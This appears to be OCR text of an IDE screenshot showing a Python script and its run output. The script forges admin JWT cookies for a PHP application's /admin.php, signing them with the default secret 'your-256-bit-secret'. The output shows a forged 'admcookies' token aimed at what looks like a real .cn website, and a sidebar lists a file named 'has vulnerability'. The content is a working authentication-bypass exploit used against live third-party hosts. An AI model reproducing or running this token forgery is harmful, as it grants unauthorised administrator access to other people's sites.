 python test.py
当前文件
项目
test.py
存在漏洞.txt
通知
1 import hashlib
1 4
2 import time
3 import jwt
4 import re
5 import requests
6
7 one_day = 24 * 60 * 60 # 一天的秒数
8 # 生成头部
9 header = {
10 "alg": "HS256",
11 "typ": "JWT"
12 }
13 # 使用密钥进行签名
14 secret = "your-256-bit-secret"
15
16 url = input("请输入URL(如 http://127.0.0.1:888/): ") # 接收用户输入的URL
17
18 try:
19 response = requests.post(url + "/admin.php", verify=False, timeout=10, allow_redirects=False)
20 if response.status_code == 302:
try
运行: test
/Users/aqi/python/bin/python /Users/aqi/Desktop/python/test.py
请输入URL(如 http://127.0.0.1:888/): https:// .cn:443
Cookie: PHPSESSID=oe21e87orgptptq3lk23unl12k; admcookies=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9
.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTcwODc2NjQyNywiZXhwIjoxNzA4ODUyODI3LCJuYmYiOjE3MDg3NjY0MjcsInN1YiI6ImhlbHAuZnhqZDYuY246NDQzIiwianRpIjoiOWUxMGMxNzBm
YmNhYzNkMWZhZjY5ZjlhODRjYmM4MTQiLCJjbGFpbSI6bnVsbH0.QMUYhugYgRN61dSvQK4SkaEYjok0I8JS-6Tkuf0dxo4; appid=1000
书签
结构
进程已结束,退出代码0